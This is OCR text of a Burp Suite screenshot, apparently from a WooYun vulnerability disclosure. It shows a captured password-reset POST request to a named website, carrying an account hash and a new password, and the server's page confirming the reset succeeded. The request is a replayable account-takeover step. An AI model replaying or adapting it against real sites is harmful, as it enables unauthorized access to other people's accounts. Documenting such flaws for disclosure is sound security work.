 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.xintai.com
Request
Raw Params Headers Hex
POST /reset/updatePwd.do HTTP/1.1
Host: www.xintai.com
Proxy-Connection: keep-alive
Content-Length: 60
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://www.xintai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118
UBrowser/5.0.1369.28 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xintai.com/reset/updatePwd.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: IESESSION=alive; pgv_pvi=7797608448;
userAccount=D5E46620EB7FAB7C0A8E91D97CFA0E2A&pwd=zxcvbnm5200
133-3333-3333用户
Response
Raw Headers Hex HTML Render
}
}
</script>
<div class="middle">
<div class="h_layout">
<div class="nav_index">
<ul>
<li><a
href="/index.jsp">首页</a><span> &gt;</span></li>
<li
class="at">重置密码成功</li>
</ul>
</div>
<div class="success_main">
<div class="top"></div>
<div class="success_result">
<div class="tip_left"></div>
<div class="info">
<p
class="info_top">恭喜您密码重置成功!</p>
<p>请妥善保管好您的密码，不要随意泄漏给他人，谨防上当受骗。
系统在<span class="time"></span> 秒后自动跳转至登陆页面。</p>
<div
class="return_index">
www.wooyun.org